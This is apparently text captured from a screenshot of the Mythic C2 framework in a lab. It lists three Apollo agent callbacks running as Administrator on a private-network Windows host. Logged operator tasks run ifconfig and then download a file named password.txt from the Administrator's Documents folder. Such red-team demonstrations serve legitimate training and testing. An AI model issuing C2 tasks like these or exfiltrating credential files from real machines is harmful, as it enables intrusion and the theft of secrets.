 INTERACT IP HOST USER DOMAIN PID LAST CHECKIN DESCRIPTION
3 172.16.193.155 WIN-DN8JUI62CCJ Administrator WIN-DN8JUI62CCJ 4768 8 seconds Created by mythic_admin at 2025-09-23 19
2 172.16.193.155 WIN-DN8JUI62CCJ Administrator WIN-DN8JUI62CCJ 6328 a minute Created by mythic_admin at 2025-09-23 19
1 172.16.193.155 WIN-DN8JUI62CCJ Administrator WIN-DN8JUI62CCJ 6300 5 minutes Created by mythic_admin at 2025-09-23 19
CALLBACK: 3
[Tue Sep 23 2025 08:35 PM] / T-5 / mythic_admin / C-3 / apollo /
ifconfig
IP Configuration
STATUS NAME IPV4 DNS GATEWAY IPV6
Up Ethernet0 172.16.193.155 172.16.193.2 172.16.193.2 fe80::c79:1947:6a9:c120%5
Up Loopback Pseudo-Interfa 127.0.0.1 fec0:0:0:ffff::1%1,fec0:0:0:ffff::2 ::1
[Tue Sep 23 2025 08:35 PM] / T-6 / mythic_admin / C-3 / apollo /
download C:\Users\Administrator\Documents\password.txt
1 972d3c5d-19eb-43a2-a232-a3633073146f
Dir: C:\Users\Administrator\Downloads
Task an agent...